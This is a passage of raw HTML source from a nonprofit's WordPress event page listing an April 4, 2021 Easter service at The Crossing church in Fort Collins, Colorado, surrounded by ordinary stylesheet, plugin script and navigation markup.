var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://serve68.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://serve68.org/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://serve68.org/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.9942' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-beaver-builder-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-beaver-builder-2.6.4.css?cache=1764313868&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-animate-css' href='https://serve68.org/wp-content/plugins/fundamentum-plugin/addons/skins/css/animate.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-pattern-css' href='https://serve68.org/wp-content/plugins/fundamentum-plugin/addons/skins/css/pattern.css?ver=0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-0.0.11.css?cache=1764313868&#038;ver=0.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-colors-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-colors-0.0.9.css?cache=1764313868&#038;ver=0.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-header-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-header-0.0.9.css?cache=1764313868&#038;ver=0.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-navigation-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-navigation-0.0.10.css?cache=1764313868&#038;ver=0.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-widgets-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-widgets-0.0.3.css?cache=1764313868&#038;ver=0.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-footer-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-layout-footer-0.0.2.css?cache=1764313868&#038;ver=0.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-skin-basic-typography-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-basic-typography-0.0.9.css?cache=1764313868&#038;ver=0.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-style-css' href='https://serve68.org/wp-content/themes/fundamentum-theme/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://serve68.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://serve68.org/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-customizer-frontend-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-customizer-frontend.css?cache=1764313868&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='serve68-css' href='https://serve68.org/wp-content/themes/serve68-theme/style.css?version=1.0.6&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/fundamentum-plugin/js/modernizr.js?ver=6.5.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=8.15" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/serve68.org","hash_tracking":"false","ua":"","v4_id":"G-L3EPLMFYSY"};/* ]]> */
</script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/serve68.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=4.6.13" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/serve68.org\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/serve68.org\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"mm\/dd\/yy","ui_css":"https:\/\/serve68.org\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.css","show24hours":"0","is_ssl":"1","google_maps_api":"AIzaSyAWSaqgzBuucj5oacc5yQycdjOEB5B2BOs","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/serve68.org\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=5.9942" id="events-manager-js"></script>
<script type="text/javascript" src="https://serve68.org/wp-content/plugins/fundamentum-plugin/addons/beaver-builder/js/beaver-builder.js?ver=2.7.4" id="fundamentum-min-beaver-builder-js"></script>
<script type="text/javascript" src="https://mypopups.com/api/embed/element?sub=0660d498-b139-11ef-b1f1-309c23ce08f7-lvhpiojnjl&amp;ver=1.2.7" id="wp_mypopups-webpopup-js"></script>
<link rel="https://api.w.org/" href="https://serve68.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serve68.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://serve68.org/?p=8268' />
<link rel="alternate" type="application/json+oembed" href="https://serve68.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserve68.org%2Fevents%2Fthe-crossing-church%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://serve68.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserve68.org%2Fevents%2Fthe-crossing-church%2F&#038;format=xml" />
<meta name="mpu-version" content="1.2.7" />				<style type="text/css">
					@font-face {font-family: "LordCorpsStencil";font-display: auto;font-fallback: Stencil;font-weight: 700;src: url(https://serve68.org/wp-content/uploads/2021/03/LordcorpsStencil-rg4dx.ttf) format('TrueType');}				</style>
				<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="event-template-default single single-event postid-8268 wp-embed-responsive fl-builder-2-8-4-1 no-fl-builder is-child-theme group-blog no-featured-image full-width sidebar-none singular no-header-fixed no-header-meta no-header-sub no-header-drawer no-blocks">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2RNR5HW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	<div id="site" class="site">
		<header id="site-header" class="site-header" role="banner" aria-label="Site Header">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<div id="site-header-row-group" class="site-row-group">
						<div id="site-header-row-meta" class="site-header-row-meta site-row">
	<div id="site-header-row-meta-content-container" class="site-header-row-meta-content-container site-content-container container-fluid">
		<div class="site-content row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
								
											</div>
		</div>
	</div>
</div>
<div id="site-header-row-main" class="site-header-row-main site-row has-header-logo has-menu">
	<div id="site-header-row-main-content-container" class="site-header-row-main-content-container site-content-container container-fluid">
		<div class="site-content row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				                
				<h1 class="site-title"><a class="site-title-link" href="https://serve68.org/" rel="home"><img class="header-logo" src="https://serve68.org/wp-content/uploads/2017/10/serve68.png" alt="SERVE 6.8" /></a></h1>
				<button class="menu-toggle">Header Menu</button>
				<nav id="site-navigation" class="site-navigation menu-header-main usable-navigation-no-js" aria-label="Site Navigation">
 	<div class="menu-primary-menu-container"><ul id="menu-primary-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12019"><a href="https://serve68.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-688"><a href="https://serve68.org/about-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4696"><a href="https://serve68.org/mission/">Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://serve68.org/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10505"><a href="https://serve68.org/board/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://serve68.org/partners/">Church Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8133"><a href="https://serve68.org/annual-report/">Annual Report</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5963"><a href="https://serve68.org/faq/">FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11969"><a href="#">Ministries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150"><a href="https://serve68.org/resource-center/">Resource Centers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10071"><a href="https://serve68.org/aaf/">Adopt-A-Family</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12148"><a href="https://serve68.org/aafsignup/">Sign Up: Adopt-A-Family</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12208"><a href="https://serve68.org/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11120"><a href="https://serve68.org/disasterresponse/">Disaster Response</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://serve68.org/serve/">Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11967"><a href="https://serve68.org/give/">Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://serve68.org/contact-us/">Contact</a></li>
</ul></div></nav>
				
				
											</div>
		</div>
	</div>
</div>
			</div><!-- #site-header-row-group -->
</header><!-- #site-header -->

				<div id="site-main" class="site-main">
	        <div id="site-main-row-group" class="site-row-group">
								<div class="site-row entry-header-container">
    <div class="site-content-container container">
        <div class="site-content row">
            <div class="col-md-12 col-lg-12">
                <header class="entry-header" aria-labelledby="entry-title"><h1 id="entry-title" class="entry-title">The Crossing Church</h1></header><!-- .entry-header -->            </div>
        </div>
    </div>
</div>
				<div id="site-main-row" class="site-row site-main-row">
<div id="site-main-content-container" class="site-main-content-container site-content-container container">
    <div id="site-main-content" class="site-main-content site-content row">
            	<div id="main-content-area" class="main-content-area col-md-12 col-lg-12">
    		<main id="content" class="content main-content">
                
<article id="post-8268" class="post-8268 event type-event status-publish hentry event-categories-easter" aria-labelledby="entry-title">
		
<div class="entry-content">
	<div class="event-details row">
    <div class="event-details-title col-md-12 col-lg-12">
        <h2>Details</h2>
    </div>
    <div class="event-details-date col-md-4 col-lg-4">
        <h3>Date</h3>
        <p>April 4, 2021</p>
    </div>
    <div class="event-details-time col-md-4 col-lg-4">
        <h3>Time</h3>
        <p>9:00 am - 11:30 am</p>
    </div>
    <div class="event-details-location col-md-4 col-lg-4">
        
        <h3>Location</h3>
        <p><a href="https://serve68.org/locations/the-crossing/">The Crossing</a> - 3601 S Shields St, Fort Collins, CO</p>
        
    </div>
</div>

<div class="event-overview row">
    <div class="event-overview-title col-md-12 col-lg-12">
        <h3>Overview</h3>
    </div>
    <div class="event-overview-content col-md-12 col-lg-12"><p>Easter Church Service: April 4th at 9am &amp; 10:30am</p>
</div>
</div>



<div class="event-map">			<div class="em-location-map-container"  style='position:relative; background: #CDCDCD; width: 100%; height: 300px;'>
				<div class='em-location-map' id='em-location-map-57579' style="width: 100%; height: 100%;">
					Loading Map....				</div>
			</div>
			<div class='em-location-map-info' id='em-location-map-info-57579' style="display:none; visibility:hidden;">
				<div class="em-map-balloon" style="font-size:12px;">
					<div class="em-map-balloon-content" ><strong>The Crossing</strong><br/>3601 S Shields St - Fort Collins<br/><a href="https://serve68.org/locations/the-crossing/">Events</a></div>
				</div>
			</div>
			<div class='em-location-map-coords' id='em-location-map-coords-57579' style="display:none; visibility:hidden;">
				<span class="lat">40.5378291</span>
				<span class="lng">-105.09656970000003</span>
			</div>
			</div></div><!-- .entry-content --><footer id="entry-footer" class="entry-footer">
	<div class="row">
		<div class="col-md-12 col-lg-12">
		<div class="social-share-container"><a href="https://www.facebook.com/share.php?u=https://serve68.org/events/the-crossing-church/" target="_blank" rel="noopener" class="social-share-link social-background-color-facebook"><span class="genericon genericon-facebook"></span><span class="social-share-link-text">Share</span><span class="screen-reader-text"> on facebook</span></a><a href="https://www.linkedin.com/shareArticle?url=https://serve68.org/events/the-crossing-church/&#038;title=The%20Crossing%20Church" target="_blank" rel="noopener" class="social-share-link social-background-color-linkedin"><span class="genericon genericon-linkedin"></span><span class="social-share-link-text">Share</span><span class="screen-reader-text"> on linkedin</span></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://serve68.org/events/the-crossing-church/&#038;description=The%20Crossing%20Church" target="_blank" rel="noopener" class="social-share-link social-background-color-pinterest"><span class="genericon genericon-pinterest"></span><span class="social-share-link-text">Pin</span><span class="screen-reader-text"> on pinterest</span></a><a href="https://twitter.com/intent/tweet?url=https://serve68.org/events/the-crossing-church/&#038;text=The%20Crossing%20Church" target="_blank" rel="noopener" class="social-share-link social-background-color-twitter"><span class="genericon genericon-twitter"></span><span class="social-share-link-text">Tweet</span><span class="screen-reader-text"> on twitter</span></a></div>		<nav class="navigation post-navigation" aria-labelledby="post-navigation-title">
			<h1 id="post-navigation-title" class="screen-reader-text">Post Navigation</h1>
					<div class="nav-links nav-links-next-previous clearfix">
											<a href="https://serve68.org/events/southgate-church/" class="nav-links-previous">
					<div class="nav-links-image-container">
												<span class="nav-links-previous-arrow genericon genericon-leftarrow"></span>
					</div>
					<h2 class="nav-links-meta">Previous</h2>
					<p class="nav-links-title">SouthGate Church</p>
				</a>
												<a href="https://serve68.org/events/the-grove-church/" class="nav-links-next">
					<div class="nav-links-image-container">
												<span class="nav-links-next-arrow genericon genericon-rightarrow"></span>
					</div>
					<h2 class="nav-links-meta">Next</h2>
					<p class="nav-links-title">The Grove Church</p>
				</a>
									</div><!-- .nav-links -->
							</nav><!-- .navigation -->
				</div>
	</div>
</footer>
</article><!-- #post-## -->
                                            </main><!-- #content -->
        </div><!-- #main-content-area -->
            </div><!-- .site-content -->
</div><!-- .site-content-container -->
                </div><!-- #site-main-row -->
            </div><!-- #site-main-row-group -->
		</div><!-- #site-main -->
        
        <footer id="site-footer" class="site-footer">
	<div id="site-footer-row-group" class="site-row-group">
						<div id="site-footer-row-main" class="site-footer-row-main site-row">
	<div id="site-footer-row-main-content-container" class="site-footer-row-main-content-container site-content-container container">
		<div class="site-content row">
			<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
				
<div id="footer">
	<div class="row">
						<div class="col-md-12 col-lg-12">
	<div class="row">
								<div class="widget-container widget-container-footer col-md-4 col-lg-4">
				<section id="block-17" class="widget widget_block widget_text">
<p><a href="https://serve68.org/mission/">About</a></p>
</section><section id="block-18" class="widget widget_block widget_text">
<p><a href="https://serve68.org/resource-center/" data-type="link" data-id="https://serve68.org/resource-center/">Get Help</a></p>
</section><section id="block-16" class="widget widget_block widget_text">
<p><a href="https://serve68.org/serve/" data-type="link" data-id="https://serve68.org/serve/">Serve</a></p>
</section><section id="block-66" class="widget widget_block widget_text">
<p><a href="https://serve68.org/give/" data-type="link" data-id="https://serve68.org/give/">Give</a></p>
</section><section id="block-67" class="widget widget_block widget_text">
<p><a href="https://formstack.io/18AC2" data-type="link" data-id="https://formstack.io/18AC2">Join our email list</a></p>
</section><section id="block-6" class="widget widget_block widget_text">
<p></p>
</section><section id="block-19" class="widget widget_block widget_text">
<p></p>
</section>			</div>
											<div class="widget-container widget-container-footer col-md-4 col-lg-4">
				<section id="block-59" class="widget widget_block">
<h4 class="wp-block-heading has-text-align-center"></h4>
</section><section id="block-71" class="widget widget_block widget_text">
<p class="has-text-align-center">(970) 449-5401</p>
</section><section id="block-72" class="widget widget_block widget_text">
<p class="has-text-align-center">info@serve68.org</p>
</section><section id="block-79" class="widget widget_block">
<ul class="wp-block-social-links aligncenter is-style-logos-only is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/Serve68" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/serve_6.8/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</section><section id="block-80" class="widget widget_block widget_text">
<p class="has-text-align-center">SERVE 6.8<em> is a 501(c)(3) nonprofit.</em></p>
</section>			</div>
											<div class="widget-container widget-container-footer col-md-4 col-lg-4">
